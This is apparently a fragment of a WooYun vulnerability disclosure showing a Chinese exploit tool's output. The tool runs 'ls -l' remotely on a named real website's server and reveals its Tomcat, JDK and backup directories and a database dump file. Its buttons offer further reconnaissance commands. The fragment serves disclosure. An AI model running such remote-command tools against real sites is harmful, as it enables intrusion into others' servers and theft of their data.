 请输入测试地址: http://www.sjfc.org.cn/main.action 检测是否有漏洞
total 22728
drwxr-xr-x 9 sjfclot sjfc 4096 Mar 5 11:56 apache-tomcat-6.0.18
drwxr-xr-x 15 sjfclot sjfc 4096 Feb 5 19:48 apache2.0
drwxr-xr-x 4 sjfclot sjfc 4096 Oct 26 2011 bak
-rw-r--r-- 1 sjfclot sjfc 34359 Jan 30 2011 index.jsp
drwxr-x--- 9 sjfclot sjfc 4096 Mar 2 2009 jdk1.6.0_12
drwxr-xr-x 2 sjfclot sjfc 4096 Jun 28 05:08 logs
drwxr-xr-x 2 sjfclot sjfc 4096 Jan 27 2010 mytask
-rw-r--r-- 1 sjfclot sjfc 15433728 Jan 30 11:59 sxfc.dmp
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org